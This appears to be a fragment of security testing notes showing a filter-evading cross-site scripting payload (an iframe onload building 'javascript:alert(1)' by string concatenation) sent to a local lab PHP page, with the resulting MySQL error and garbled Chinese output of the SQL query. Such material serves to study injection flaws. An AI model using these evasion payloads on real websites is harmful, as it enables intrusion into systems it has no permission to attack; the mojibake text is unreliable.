 10.0.0.133:91/sql.php?id=<ifra
10.0.0.133:91/sql.php?id=<iframe onload=location=‘javascri’.concat(‘pt:aler’,‘t(1)’)>
ok!
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpStudy\WWW\sql.php on line 12
Äãµ±Ç°Ö´ÐÐµÄsqlÓï¾äÎª:select * from user where id=